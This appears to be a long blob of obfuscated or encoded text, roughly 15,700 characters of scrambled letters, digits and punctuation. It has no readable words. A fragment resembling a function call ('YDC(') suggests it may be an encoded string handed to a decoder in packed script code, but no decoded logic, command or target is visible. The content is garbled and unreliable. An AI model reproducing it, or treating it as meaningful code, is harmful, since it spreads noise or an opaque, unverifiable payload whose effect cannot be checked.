A)i%uAArIsrAAIoAEgubCAAAyBHkOJ.BA"u.s"uJOxSlO.EA65lih(rw.544C!k*rA(AOUpvzOD1u`.I.g.].O.."g_."A_m"A_J"A_."O_j"Y_M"._M"(_J"0_f">_A"A_l"L_A"r_b"{_h"J_."A_t")_m";__"9_5"j_h"d_C"9_A"__s"E_A"h_S"M_g"._s"._."0_z"j_J"J_J"D_9"J_G"._A"A_u"J_E"A_J"B_N"h_o" _A"+_i"._n"e>l. MchAA#._oJ|C.KO8uiS A9rdAJsKj:O^MwvEoA|f.jA=uwi)A;kpr4.JMA!,Axg8AEhun.O]yuA0rfAJ+hj7O[oIvbp.ScA_u3lhkDLrAjn1jTuh?uhpvhp8S*sfueb khLJAJwMjruj?(AsMsAh.RA uqiOAKr]AA5|j}urke..A=wpAve.uhfokyLAc8."O .EA4lOjAB.jW5\/.kOh.wA r.OsE4Ax4dArorhOAq.hpkYnujOCC1O3CaAA.BdNl.L A.6].AOCkJwAp=Y)uApI(..umALhOcj..dOAI\/vil5OdhEuIOs.]m5xdD.rra7p.!AAh9{OJh.n uAcKmXLxAh1h.(OYpgwIpt2s.rwe9nmAx.Irr.aEpJh.A2.)pl| TIuA.].hniL&ACnscA?khovJph|O.tAEu..On5LOAbwJcC?pAAN.A(hup!u6d.nJx7o2rhaBORv:h,wCpA|AeAuBfCnuLjcfa Omg&5.ahOAji5xalOgyo5Jq O4CrvOqASC.uCrwez.AM.uMJCOzDO1C.A..Od5oDL%AJ6Agk!.A.2(Aj.2.=O|prj2ACrJ&mq1OIIdv q3YJuiOJa*AOr>AAs)k]!OA`+2Am.dAhuMqOA.kArfq.O[p4wJqeY,neO66JAJrIA8+kjzNIwkO{E.( SKAzk.AvreduOolDqIxHyK4..JM..9.nOOrujFOnrwvMq.26.gEgukS{A h >A.3o9hwAIc.O.hOuc"EeRq8LwOhr6..oj!eA3.Jqg|O.JcJ((yMA.rCOBmDjsOcM voqA|l..4OZJrGxsEDrO.8s`!.A)IIAAh nlO`SJAAvhr{..suhBA:sJA4hsgAudi.A.rcAOhij%Ou4wvAu.A6.AA uzlns.LMABq.jOOOg@vnrIS.tOurchskx1gprB.owukJgOwsp:Aocvuue0soxt4ur_a%O9r1whrOS,OnA.IsAqo.nnvSo3Aks[ngv-r+Y]u)OnyyO5Cs.AI.Z{t.L3O1x#jiOnjudO&sahO.EAw_rJu].5D.hhxJh.Dl.DgaNhhAx)hs&].OMkkM.t.JOczOyJOzp,rAASg5p]91z(.Dt9zphwAtcpjB!.JuhOAAo..sJshvJEh.uaKr.MOoh wlolXO!..}Apk!.fAurfv.r4>K...NNrwg.OA 4D.=AliA.}A.Ei.50Dy$z,c=OA.Wg.Ah\/j\/A8AE0d4E0zEwhtAh..G.}g|As.J.gAvg!yMBMp;j>A..Aoh(.SgAlzdwAuhN<..Aro..Z0jy"gNAh.}CdO98u.gOAyWOnyS.pA.hrMbke!)JqijAu.wJ8jM! 8CKHuAJqh.H8fA1}xAEw=)grzuvJtu2AhiA.6.OJjih"AgzO&cEaADs.j=A5IA!9T A1.]..JrhAJxrEuJKA.pg8Azoz!f.AAThx8.A{wlOasT.4A.Mhruuv!1.fgla=.Jw.Oyh jCA.C.Jkph=..A.pJ(r.!9kJKiAnh.ArhrhMJ2z(A.iBu(jewdoxAonAnsA=qmw.A.OlJ.v)AdIOJKhzA JJJ#h1(jh*FE.Hh3oOhfw&\/n\/.J!rbA.peyrOc..Ag8g.g07yC0iAi.rA o5h;EJw4o[A[.rIT9.4=pOO.OA8tWf5vxSO=wOJOkDv]uaYuo1OlS]A#i"AMEjAwoBh OBh0H.e.5MLncn. kTkiOlCJ>|.ho9Cwmh.l.uJOhoOMS(AKnA&A.AoiCD..SJ(rAaonw>"DAOuulD7jp]O OO2ty2NhxmlsShlAl)8he?uxA lyD$lATAl9o\/A|i z=u2=j,Ji0.di.wn,IbAt!.OafOla.d]d7OpfAt.h]n..ioZ.]tAeAdOa m.dJa7ltKniOa3ihtwg.xuort1"."A"O"IaAmJixa.i.ttggOkc\'gAOJtjaAe;xzs]"u"txftztIt8s},umAOx"."JuchJ,w=8qvaaC1dn.OOOskbdrrao"e"rero6O3fIo=COa6Cld0g0.Ja5:0Kou]keo0n.duiqeAahO.u2kBohnhdgAr"a"8xQ..t."V"utgOAt)aojAsiee_]toO5tetAptO.tides1lJ,,i"iOA\/SUc.n"s(1OiAu7eMAk.8oOrJApD]t0AEM.nthJ1Pkhld.Je\\rJ1.a3O o,Cl,egetgi(OHu<wEne#[nex.t.`b"u"hdAqydJ.{o.nA.AO)gHtEk.li..eJr4,.g9tui^e.o.eviJfle9f9ar"o"h"]"e"d"wb3"]"!"l"Aa.SbaOOOfio=rA,DrDu!dpqfi1"&"Uy.eyy.nOtw"A",r_wr,Omzn.,+sgOJOA"r"merl{cug6b}e`OOl n3uaghg`Oh!0or.O-{"J".eO_ys.Qj")"Jhpmk\/ ec_Ns*Qce..AandJm=s=lAeAOAO.suOd,"b)oPe7nq,TnomrOoeJehyH`hxeton0nwi}O5p.ihOMp.iAt\/rm"."waAmArHn+ru"j",rHOss."oi_.Jr.g.aAOJcOlkOOw[a.O.l.tzfItw"Y"oABdA.1vA"{"vOJh\/!JAD.AOJJOm0EwOiJrf4eAg2O;kAi.t2d.pJe8OAs@r.dIp.e,AOdJ.Av.,dIA],a!w3mOeaAad ..vneoArnhjOerAknhjJth1nlAgu_vaO_Bf.AAnCjH,lNs]7wySt1Oayi)nCvul.tnegA1f3e<O(w3!2AJ.jAurBAA.hOnJjcMEfO(JMr7A.T6i.aplkcas4z3OIoOi.a.lIc}u aAlo_Oite_e3O.rsa9l)c.OJxHeDOApneJ" " swisnDqeE.AKrJA]c9lMe...uM"o"inknvnMiteknrtJanioepOstht5tAsAeOu]nDn3.t.A.A"w"{rpI.i.f\\eCa+ljfMm;#pe2zaeOzi"!S.Oo,AjOik"M"Ae4ensOgJaCcv"3"2aqd1mA,<d.t9">"{oOO)l3a.K.hcoftOOfw"rhedIE#ie.sJonKaawgeOOa}go"Q"vh.srrdd\/Q l[xN,Jm.ngt(uLxJ,rxO6AO{aAlJueOcp;ppw;Q.uXsoO8,AbOoAK=aAgOtf"\/"gaMi.nNf4e0g{tk=adEh sJ"0"0xAOes3lmeu#VoO_md]`J,$s]O.fAOAtAixgJ"JeJ"hJ xlOh(uZ5{{kz58AOJ 0_]OAo1A7rJ 5], &\/5nJD5sJk5AJb7jJ.7xJ.5.]nJ?xr0A11J;{Ak.7IA>-ud)$M6fO.Jx0u]h\'OraR.d3O=(.(1Ca.00 &hdMC )p`A9]]D0O5s)DJ]}y@l9ocd?AaIs1IhtAJN1D1.]h\/hagfhh..g0;95{u}.g JM7sOaJo6A]g(af\',A6w}J@?7.cJ?JAW(O$l68]i(r6u,b)lJ17p]A(G[0-O.A-TkI-)]O2w\/.)]`h0Ox!`d9k]0J\/)eM"O1(12A?Ha h=&07j].M.t.J.7=Os.M.wAk-w6u\'1)CAC} nceAP].qf>k0_A_}un5.={A.J]7h]Bqh.z38O.5.JA75]oJmkaJ]7I]9qhD\/r6OO54J.7h]OqD2x=h*p5.`J7(J[0J31Iv1g&hf.:60l=.OjOJ5xJO7>].=>r;3{6Suh8J=.Ad(E.f*sh&!Mr5uDlpuE6JrAAA(M#J9W])JA1.=O>"0d0..]iAAA)gOE0J=kd=CLA()wj!#w0OJ)1C1,Sz#.0,J{1r25S #.0dJJ193rSA#N0oJ.1.4MS4#t0;JA1"5tS.#A0.Jj1>6dJo0z1=JJ8hJAOh0h1c20+a{k287rFhJhTMJg8OJhO|0>7A)$A]6n0 +{dc#08OU-]761JW8r]sJ=0f].}rtiyp_wd(.._EVuA",g#]0e]dJA82]],A#r0K]8Jd9e]z,J#x2O]AJJk1AA(jADJAOp5\',]4A)3A4=m{J<AmvdWAd}waAc.(mr\\)AAJJA4r]DeArt;Jo@tNeAPxJ13A),} }r:_3.kAf,k.OuA8)wJx{AdrnKi.iArBJJ4<,.o=kgrhd=_Jxc4.9djgb=ih:,#)5R]xn.n9epO!0K,pe.uOt5_ndJtOs1:.wj]hcKe.n nJ:{wA]5;Ao8tJepP..JSIiOJ39O]cJ%)AFoott5esPSJh8A)]}pLofoOC1d0.{?A1=adA0AO AN=.r0).Am(OKo6l3hk>)OF axA(6=80=Oe.f.rna.c7A86iO,;.Tg)1vADcpgrwokmAnJeD&z6gxAAx6N8AAt2xk1=0aAh.&{8j]O_Zfn..(w0T-!drAAKu0O.O.AAr)JsAt.iheWuA(C0r6r3zk,OA."1M}J}hyyt(."oJ.}(M)}>JJ AAd cxcE=hhe]=&Jd.oTO(Jt]]?{o.O)J,]9J2]h:unyefitei;gOp.3agOIfLkA3r.87M.4{y)ivhr.{&2f53*.6#=esj.h7u..E.rStpu"A.549NIJ0rkA=o].*Jr19g_9Ma3AAp55.2=._hM8A&)A>JOJJ4Ju9r7AJ"AD5JkwrxO_6A9JLSx)4..3|sAO713u)AtOy.O]9p71xu.q.(A 6 ,.>zAT5g]%cat+h.}t{Jsc. .O=CdEs=Vd99>`J[.NACfKt.h.A1,.cze]eOt1aOsE_.Mw7.}gO JA8j] A.J6O\'}lOJ.tA0E(r&r0Jr1d]A+HhD1d+sd.$u2w]\/}pAaJo3N.==2hJ`jJ6KeAA)$.E84=Nh.`\/JkKIAs).*A4DrA:Ok.1iI677.]Av6n5gO`697]*r8dAxC^.mO)Eu..OD.;5rOhD150-nrg.JOED+3"-a8MOhCO7v.Br D.-rClA78C.fJ78v1m=da=sAJcxrCi3})IJ&O>E.39`2]6OlCx.G=Jd,[cn 8Oh=Jx.i5e=.di[uni1}.erC\'H0uknJ88Oh"JSDk5rJ21..6rA\'ArA.t=_dC[1n"31..r8\'A7d=wSp2hh.JHC59+xplAaJ35.ir}\'0DJJyktortx4.h.J_.dE.JJr7gtnw6].ArD\',CAJDr g5onnJ6j.OK.c&M(4V5.Op_gJD1A]hOJAz_$J\/1m]JLA8A)v_eJ.1r]A=5dO_0Jh1T]6]s;{N)_xJi1f](Jd0E]5bE.r.BDO_bJT1bJ.Oo)A}e%47.r"3D3,)AMrEPkA(ObA8=.x=zd(r0e)AAJA1hxaM.6Ar(k.)x_.Va)d%s4=(7O08yD\\.ptauAJA8$DA(j.T;A];OOAoJ_2.J41p]O{t;d]9=gdrJJ2;]d}.Op(A;J]JJ20.].b].C6nk2J92rUi\\i}JOm2K.sOJ2S.T)bO _gen0J.m4akan`lFJ&x80A.1JA8_CSk(+8j{;h].){JAKD_ee]}AMB7t3?9c_te -CjA;h]J)IJhK{_.e }kLSeJrvO.O_4..w)9JhO.4I.`O=49.k=Od)u:lbAl(O}AJy6ODAAh{JfCJz4.]u{J;j]tAT}aA,=Ih 5_+a69J 2j]!%h8DJJ_Dx..B2o=Ad.rSeJAa+bJb2$]{JPAf.Ce".hsAembny(ig]|J.Oh6670cAOrJ-}zJmqIZb7%.E7xHA96AJ2H]iJ9759DJ {hfe.(KarJftenA.3.]]J6JC5d+};of 3krtql&o{}Dm.O)DrAR`S ..KA3l4Trr}EizOA6J9N[ 6J91ch;D05h.1.JI0A7chd90_zM$[A8f3s_JMrJl0c79ko76AA,OCr{(rh{sCkd3nhophn9s{.kE5A.dAq.JeO.]sAe5biyw&d24]aJQOc)CJS51(Jc{tshurAaJoZOi7d8=(A"]aDl.dsdOoNdAsmn[h.o}ows.y)djrwp]r1.3wOs=:hdu+wegsLnJJ.)AKD6;De(gensAnT}O:6xp.J9-(0Ag,p1kJ 7,kJ7hJzJS7hhp7.)A?AaJOAEr5IJ80 7k.o3+)NJn9.(A1CA;=2dL$A3r]xA.AA0ThA(.aDOOEJ3y.TAVAk3p]AORCM3h)t%A4U(JaCOw7p340r5h)JJA8OEA}AoE08r80C5O)MJvE2A.J 5jwkJT3r]l)rJ=4g=doDht7+)OLDJ%3p]J)w?.[xwmoBiAeu("08y=+*_lJr3a]A()Ds(wQkvO_JVAA0(uQAvA)A)()9;+q<`D.t7.)t:M3x=Kd.n.otkO5a3.4ortA.,tDK;_CAAA(AZ};IOaJe}rl"stA;7 0S{5t.t.c"bN_LMA3:]h.ocAnhArJ3{cPD9]]l.u(f..rAg2at.rtvrRi{aDeh.jw.t6.le?iC(m+O>._uMK2.]g;DPh0.]OJf}|zk77r[JI=;{AN&Ju2O]I>AdX)2JA1h\\]3g6g){Js2...=iJh.96ikvA\/Jw80EDkJ&+0z]}c.dr3I=CJA.n.DD&AzJ.8t3oAh4J]yJiJw1D1f(9CO= {.J&Q.kA9JAA=i,wT\/0n_hVlJ2OD[90k]A^i=A["o5nA88Of(t_JVAcAda>9.n2r-Od JfK&-kd;Jh4O]O-Td JAK.-hdkJw4.]))efur{;VZrmSdeA.;.ZA=.d6,gTJ=hdy)rA5Ai1l8hDA4J"e\'w],A9AO1b8zDI4C"I.O2.]p*Y<AAn]]`kJAhD[NAh)A.JM8|?bA>AdAKCO][hTh\'M=ubHOA4hAA>..02w*-<xAk+ldw].AOA%0 7hJbh>[RAT+.dt)0}JJOOOJb2J3=Ih9.h9=&_AMTFo2_5N_9MuJr9Okd=tJu6A.b5x)rzEkr3A9N011n9[5k7d0h9kAA051O-$0#7c9h2z4C4]9J2..M2==A_DMJF2OS.JAo8034|a.J_7MgA]7*kA3.NsNJN]mEea(XAs)wdCOE={<NeitJe<o.eC!.Je0.?<[yertue0oreO:.n.e"ime9A671hh=h_,MoJ.Ok,-DD=N{hkq5dAo+7d CIjOD([fKJ}aOiAuA>])&(dodMA{>..__.VN)s+wAA}6r\/R&brdo6I=uJO=>dA,TTrANOrAA>9pkk.9OO.7gh=(A>lAM,zZAOAAD-AdhAA>9dx6M&,d0\\gvp14]]&MAA8hO JA8OODAv44]r(k\\svJ4z),0{yOkJ9e)JJ k1Jk;3NF_ Vcm]6 un1+= J=Ow!Aoo2]).{eJE0mA.A\\)2contihuJ}Cvh.i=.JJ&Jda3.jdos2h)ur.9J)"_57lx3$hoA1.AyAJ)rcsniiRu }uvd&eJa&.d633j.oc4.)are2J)]A9=_diol5r.AMp2A.m_J_O%vdeFD\\E.AJJ7A.AMx8j.g_6_.Oa1.|rd_AhAKJh&Jdc3vOJA0. .d6A5J6C{rJ.0rAMAJ)AF&C9\\..0675H6k_77gx.$.539p|Ab.>wdA0)5A370.J(&7dl0d3v}u;AmT<Ad..*D}(AC=Jl=3{.C8AwJg5OwJO;6N(.om0hk2Ak,.2.JO}.JA4A(nQDkM9&_xJsOc)0Au> # kS9{A_Or>Ip mhEu3I(h.6sAe.tEo..6f7ibel:Ad}+)^sk.JO+DAO[.6 )w.s[gD.O..tD_9._"M-4h]A_JJlO.?"^.kk(hC):jAp[d8z]"}elAssA.7iDu{5dsoascldc3Jn4,].=zbjJA5*]h=vb2..2OAAtDpJJz7U7A[Ah*%OJiJatApAJ)AOJ.4;Y.g]eyA)J17.7%[.ho%kJYJndMsZlAH(tc%iJ\'A.c8uKh;J85=+-J2?.:6OiAcJO1.A J,c,u4hrJOAAJs1DA9!8.L0rgAe=0mJO56+AJu?A:sOpA.J 1pArJarsO5nkHZmb%&3KoO=7d)}JdJnithJl{yP51n]i0A;APJ21]d{uP.3A]accgrdyuAtudrpTrrGbD136tJJ=1yJYJ.amjrsne,_(tCJ!AlJ%1AJJ}cz.2k=dA(.oC =l;A@d78J\\,=>{{OCFA=Kw>v#D+AAaJ74i=J[.ogDJ(.Ch;ADr&d4J][_ J9OO)0%O2]=+d CI;=r25l+.O5A87u25}(JdAh=OJ{6sDh(hf,J.8K&(JnKJ(.__x92]3h.5ful4e\\;.Kg.J01JJx(2AkO(>>k{|Cm`i2<(C0AJphh _.A...u.]AMk._4xq2_hdJ.  0.5..l.iA" 5s(&70J]h.I ruO=ar6y.c6_ox) A=DEn.9.hjCcOAdh=AepAu8huhQh. Ax#llaztbn5c4..0j3y D,.uch=h4hc J2ah!lx0cmrkad v&.5 AJ$}6dgeA_.hdJmiA ]pC.AJru3Jh.j4A)h_]xM.O4v,\\>j .i8xkz.6z.W.A1.drDifntyIJbAx]uu$tf e.s.r.pMeh_.uJlui _u9wMwEA.O1_t.2llH.:9]0kO4+g.lSArdnw[J ;.a[T\\6.A0x50k.7I_\'V++A UaAyhc.duAw.c_a_yJ=2OAud.uzh6hJh1 sAp.kAA,h0S5.kM5Krlh.hE.wAO DAA.9_dxA.s )ak.b...xwhax =awJL=uxs1u9c&aAJh..x.I ]=_{zmwJN{?01 AJL7A=babs1;vaTAc (r.i=oe.,zJt38o =En7=MD q=<Ju jfkkJdx0! DJAhA hPnh0wu.5 Oh)sD&xAO,J0o5sKJps57.rz.xs odn[Ao.nA aagE8]JJE ,w]h]A_ Ak5A1.h.3.E.1lkA0>h>Ad0Ac rf.ksds0g)AJA MC8_{x0 J01}.iHo.8J .:JCK sAc.u.hAc1DA hk 3dd>oAD)O}$*0M5hrw=u6 2At[N]wA=z" :d_AO[.Af2{.`.Ng=u  =ahAh5AkMO,DPrz.hw r:t2reAO ..E.tAOh.(1\\A.O 0_.MA9=]O:A.2A0 iOOgrsO.A 2oA=9)sv.rw{O w:6 "Az[.9d=.d1[. O5.(._wxs BAg >9O >.mdNi,oG8N fAA9oMN ]iA_wihcA N]z(.ZJAJ_Oxk OOJ[h53]{ 0Os6J.3_J[.Al[JAOrJ..Ap L=. bvJrj{x dorBNAol".6A(ze;)a.A07EzAA9 i_mMU j,5g(two.CO.).3I)u`(O>.AnhNwd.5.O.Acu.gAD 7TiDAf0tiIJ.\'dA5t.Azg .AA).;oa$AJ6D."@;.htwpHo`.0 .Ah A015?+t{.Oo.{ .A] DIw gIg h0u5hwB_gxd.A4D hl0ou","r}JlseAdE .A5 }hN"]Ashu Or0uOAhhh .xy.O0K5.v..AO. 3uCDr.HO0CS.zOh hE3u".10eywhA_pxm0 1OOtD9h\/0f55(mguAO .u(Ek.m0DydhA_.xh0j3..(n;w-dA_pxl17DAOf_Tl..d.1.Bw+0t6O6_rg=A{T As\'Eu 0aT7.hhAA dxw1ar7 (x.7t.u bx83t.} O.ls7tc Eo=stlE A.n...v J.u.9.T EnOtvo} xrlcOog y3grVtd lwniA.} w>h..0a ]>-.J0. .s;9k Enmr"TxN1MN 07J[thAOw.9.tEAzg.AEDvJOg.J.Kw.h0.NMwh2. _wxiwO.O.;DDdlO..:.J.A.A.)wkr.TAuM.0;cotwErHrTEsdzOh..wnd _0xO2NEYkJrJ\/C\/.\/3, os).iD()Kh.JtHrTwI0jsEk9gJ.m.n(ls..r...E.22>sOdtvOg}E\'D.h.OAMIOhe>whtJ95;Tsm6 C.ku"d"Be g.rdryO9k=d6tanx.v.].g.wN.w2O3dt3Jny.A.z.h.d.dEoh0lOf)Txt9dgdp.gkohkvErdd,hnr_yJO6_.mJmudnwEiOeft i.grs>age.e#"O"ze4uun}]e|.dNh]E.f ert"r_yycrd OAaMc"vCs0Mhg1MAO0b].A1y.k9.x.87],(2OACX)J>v_j"x"toDnJtan.)._dxVu7eht0.S.A e,m.7to,O \'"a".Nuwh ],._E;hfM "C..u.T.| (zAkj.n.O M0N70DwuE },Dc_=..] m0x8 .o.7 hhAukEhhM rk17a]2(u rx)ky."2A AMJhA.ewA h.xNJgfgA 2,httdu,0 olNtj.e.A !r.=s+1dA hky5$3.]. v_*x'),YDC('JA8;;JJ}Ji.2]c\/;Jfr]"E3)r7E_Ad=!5{Acx7.34As7!JE&A]J12t})eA_7]0{A;1M4](9;5D8,JK6JD_J;JH.0hr= (JJ,J]@4 i9A,6!@\\:h6\'!4]Z.JA+.18A;3.)A7eh{.}A)fq@0JAJ6]8.r2,iD3AD3BJ50$J=()!JE7d-gd}ADJd}!e)_EJE45DhA,CJ9}!58);Jk78J1(_A]1;65}]QJ.51dJ5q=Ic(7,35x:Jhd;0 .3e a1) Cc=U]J70x5.JJ77{]A[ixe751\/160$Dx.[7(Jta5DeJf0r90=.A]Hr(_+4ea0?&CJ.r1]3_JkJB(]5r;JAk!A[4i8.1A)..ax08rn|45aE]$JrJ=,%00.>D-45-JpJJrBd1.E_JBJ+AAi>A0!J=.JA,A2q)65.)2 3J5JDC:{ )ExJ|2|M8lq$J`2{J6Jw8|50_JAJA\\t0d6fcJ;.42oB;J=J6enl_9A3r\' I{>;,.D_AJJ4uvJ]J(AJ71]_d=JJQ7x_5As*e1r9 Jd{,aA;9)J0__Jk.8Br0|;)]4r3909T|3RJ.Jt._J1.rnxcA6)0J ;UE@gh1.eA}?Jrj8i83d;n._r!dC]0]1kx3=D9P);l368i&)+_r#A.=J_"nFAceC3o)JM7A >"0)eJ.0x(,t)J (idJ]!m.=ccA.2JUJSJ>3H,7J7=2A2(J$JJ8;u0,0{{v14JdtcD2JdJw)I:7A[;;1Jla8edf20r2J6}AMx9!)J(q(23]ddA.xm.e.0tA5<d1;6[{9)BJ=e.)h8&2]J0C1T,.(-t7J2n2cJ0Ay_(dmk!.v{rBJtd\'0ehtW,sGJZ.T5).01dJJJs6JA1J,JD1c%==Jh5f5j_JY ;4A&$8JJJaA.q.hdfJ+x1(AG}0]dAd9y4P6&q)NAdJC)dJ5Add171CJ"6r391r_J7-r=A=)a9S15(r,3tA?d!n$90Jsk)%; J9)}m2T1jJ{w1]D]k8 =DJ .]JJ=J_s{JJz0.J2._)5.2J=6A.30C:1"$A,55d5A[0,D{dBfd71=HtJD9x}AO9J A_=|A&4!,)O(n3.JLJ,ad]|073)SQNB3!89iC9+(75k}MhJ7FDe_J^L10JJftr)JA8XA49.J(5JXE1a8eH1,+_JAJ"=C.HRlr22,JJ91A%(}r_@6E4 J_70=JA 7h3xdte.$Px.JhM)2J=JAF ,A&JJ=2J#2c=3i12J]JIAJ7DJPAJJ63?P9%%.@=xE{,[05D,J 5J_3,f{_.d+;j\'c[.4t.0IeMJ1_2f5,626{=07!d.t#l)89J11).!A{J0un,09],RuJ;g{d;.q|2_A;+;9A1%36)D1JJD178$8J8xf2}JJ J][J_JAJ)L_aJ7C(.2$CS,x]9ED85Ai6(M769Jumb(J75!1,(t,..yJ{J74>cJBJ|[1;lJ25pJ>? JA];d15241I[r_}_}5S=r{7>1+( ]J1A\/JJ6.([)iKJJIdAr(.[u2;p2(D1hr,e)rkJ.\'|],]=]7=2=].W;,&J$._799CDrJc!.JA=JC]k]1 J+bkk14830p0.Er90JuB\/JD9d)1oJ_1Q5D=.q2+1[JoDJhJ(3)}Jd;05J(e.5t)JJd.t=Dau AhB1i7Jr5A@(+J-;}o]NC1<5xJa90.2.0|J9JJJ,3e]dJ5]JrtJV1AAA1=1f.0]!5;11;r J>}AF.A&cU.J )n_\/(]_(AXJ|,J0\'5J9:)A".[(JA;,qJJi+1!0>8!=A:8r13DJ79JrJDB2_,JiJeJPtJsAJ1,_}A.7+kr }A.)Ai+8.g^hE5}5;(6J68; J1)iWx0JA10CkJJ5JrE1_{L.=.r01J0=J;Jr,z{I8c.=JExJCJ86v;\\idf=A7&=7k8JdA]_Rk![Ar)_JR(]J4)AA1 _m1(&)AC0._$03))lZ&].4A3.:549 F;J ,4J83.g0Ak_hP+J};$f3];_({)tJ]J]J2]4v}cJr9AJ.Ah}]J+IJIA23!x1;=.P(2(!.;6@J0C){JB?IJJ8T0_7J}6_C4JE8eJ5d0kJ_.1.C)J_,3={6dCJ.JCeJ)AJJ}J)>&J$k6J.J)e1A[J.4heJJ5J;.$dJ $CJ(52f0_759.03)9k)J m=I(0]=J);.Q..$){J(n.3+=]A(J=3.20.;J\/Jd);088.64J4hJ(2`h9hJ,dJIA]dJ\\=68,J0Jm7BaA1JFJ](00r7J590dADc7,J+dlA4,;4I>JK]dJ1AJ=rJQ)7V %AoA8J=)Jo]r3J9KfJlcEe062B89+D[4oPh(N.54.1_36|J]w}6.4JDm)6: Jyif9=.@6D 15.D] D).[$vtJJJJ_aC.{39)J]A&)k0&CJx0Jo(,6(0]}]]JDA)D.5$xd;tJgC773A(C 5:J];1A@7_y_)<_J[;o08-JnGJ.,..,i{JJJ1eJJG]3;]w.zT+)0{(0J,5.ZhJ]..S(6K]C7J$4)0M7.oNJP5[0A0"Ad6D.=};e ]6&d7.1|4_.)q.0JJJJrJfJA:$=AAJQDd_JYCe]$9qdJ-_IA9J4>0 k>9,8 J]}snS 0;^J)(}.a7x00JJi(Ie)of(i67EJ0+(.2+]= P[f;49DWe.Jk"Jhc8Ak50f56J28cH e1r9{J78!0tKd_]JdJ2A6M$79;=0+D).JJ3JUP1R{A37(23,61EJu0{GvG12vAd9.}.8>96:1>f(u$=3d51s]+x-.V7.KJ50JA.dD2J$JJ.9.8)7_)G0Juk}0xJ0Wr=2>r;A;. 2]J9a5mAh492;x(;JA3d5B+4.H&rA.1J0J A(=JJ((S2iJd;J T2.1\/m|fe2072A7A0E;3_b2 t2n"Af0Fa5.[6JF.50!dLxd.{ _.JJ4=hJ.f1}_0Jtt;&} 1EJkf]8J1{0A[_V,DA${;>2[;}>Ds3TAdJJJI1J.3d.)Jh(t0AJ22]d, e.85JdoJ.d_ ),h&.3{A0AJ8JJJ.AA \/._JB5}86,pB.5S}JA{,d0;J@2.0%5(]-1#.a{9JJ1c+.28ttA0JdJ5J3d[76{CJ2J03.6J2.O9IRJ80_;)7;eJ{A0kDCJ.Jx.1_.7LJZ]..i0x]553],0d_r>=..[| ;=FxE5ldd]V61J.x(Je.}J51Jnx]66z2JrA4|.J>K:1L2,.37)d5nu3JJAJAxJ8: 59&8)>J.E;!4;D.=0b_JCdA7(>;.8J00}JC4A}x6}J=47=fnJA]6=C1J}r\/X43kJB;1J,A7085J1v76(r(\/r7!5J201l08)J;,m9719yJAAx, }){PJl40J+J;]=PrkJJ.,J8B5.(90Fh58J2!IJ6h<>{D9d16kAd<>JJ4 ;]x2DRJ26+_036kD-e0k$d61>J.29_JA0 a(-\/ 8Jp[5=1IJ,.m$6JJ]J@kJ}5"id3J3,i3J@AJ =+3J,(+n,};S-J8PxdJ]r;=;o[iiA3k.J\'k7)J).*JA.1]]E.7]..}x.A88Jx.AJh}].,1;218A.J8A-_1)C55}J!d]_]0;9(o2.Ad}0JATAJ]Jh4#D{B09!J]2@nAJEAJhJ{Qe,)8 1|0A.dJ,8.8eAJ6l:h|.7CE0AJe2;2G1(JJL.J0)+c:CA)p".5){P83">78JJAtmC2A.d3,r55,Jr](yJ)M)w)xJA0E=4MVJi8JoAJDIJ.Jnd\/1]7k=>;D.Ja561sNJJ8d.=6=0,JhhA@&5JqrJ..03.}960EeJV)A{JE.]JJJ,{5,_;3?D0);?C)}rJ5dE(dAJ9057r={7twin(1J,]x6\/16-AJ{1J5fF1d7l]dJ^l+(6A8.7,JA-(.0d8&(k7=32dAJ-J)DJIA.}JdE#1J3]2A8;>p:ERJJz,D@01q-8=;E4BJ$1M)ki]99JJI5tJ_991JCx|]TBJ2%7652JA9J]})J{J]\'0.J7DJ96]eAJJJJJ.]&roJ]1hmJ(2.)Er].u[J1{|8J1JJd9\/Jd6=)J0r.95R;]_JJ96o,JJA2}.%Q5@J..8Jd1AJhJ.dJJ\')J.6)d.[i00J1=.J.]JA_dn6CJJ3dJk-r!h71AIJ{!.6eJ{{d5eXJJA=}C}J3&rJJa66 J9[Jd=JJ_JuuB}}=0U.,JA57D(J6k}96}2)AE{6]dQhnd fJ{1.o1_D9{J}A=&J&2D{AA;2}]9d1.HR X]_A{)+k].A2J61{CJBx91O 1186.hk0BJoJu}roJ00!J@=)JJJ9A.)0_]a2.n=_;7rJ.A9J.hJ9C26)wJLbZJJJ=8c8[0iJ!DXcn1J51&22r6q!+qJrJ J8c.4),+. d;!_JJ_?0}%A.8.]JAA6451nJA]t]E,sJ6.J#_J=JJ2e.43Jwdk(x)r78.JJ4457gdJ)6E31dA7nJA=;vh=3vd]AE]J.10=4.)wJ\'3.mr938008`AJ WrA=46 A`7Cx82* .dJE.)JW_J`J_J]6A"AIk},Q))=6O{5{A0N7|A9>56r]2ho0k.( c(9JJ_.cd,J (=JU;90sAJ N;1D}rK. 7:.5.dx1J.32.70(y.]AJA5y_5r]{J4JJ$AJDr..[JAG_k0gJ0dt_4(}xe0r([==A!J044f}$JCJ5<]J{r..71CJJx0QJ4740dn_0.03}VD15e1.A=}.r,31A20JJ,u]0d{$A]+4)r.DR,]}2aJ0D9,J_ 4JAr,0A,1E2.,]J.(>AJ}+k1r0=aEtB}(+2x;,F+A(_JS.+7]EA!AJU10AJN9%1.=AE&3,Y4),i)xf>9ox.g19J521=.4{YA(Ji8)K]8Se[J0J5$.JJE;06(J3;]A80c)f0n{13QAr4!{+xJ..(A5YC)2&]5,A\\_.rDi6vP=KJ4.)=8-]jE0A)D .Jvd7J{=0A)AdK>m.]J53.JJAL1r1N0654]Q;)=aAd7;.nJ"J{23Jx)AAl8!D22J,.5J{3gA1)Jf0]>,J\/kc]0Jk6JJ647$d}DJ!AA5 6;2Jr0rAr6J6A10_: 0N6"Q;s(6+6A,!166.Aiat0>5.}A0D17m_17+3$f];[-(A0J0dk806%  c.i_.(J1c-e96x1q1J6L:q1A34JQA.*]Sw09J=15$]u8t=ef.4WDA]q(R4SJM2ThD6))JD7.A(6AJAr6JQaJ,rI]!!04G).Jr$y}]@7D3J36JA7f6x13)$4?A|dDI!13fh.0J(]($ J&=J326.D?A8=0]v5dJQd o.A=[EJJ;JrJ+q5aJA JADJn(1.> AJ8J15A7 AJ\'.n0}}.1D9]J8;]\/cE3JJJ_]sJA_,1ed60;JEJA_J}A(,9).{k6,J>_(@23 i,5!L23>0k4{,.,3J0]96eJ1J)6.k.e|0a)d\/},f8.J.r];A|9Ae,6=J}Je,dAJ16k;75M(1Q1CJJ.0.DKJI3[2J-69 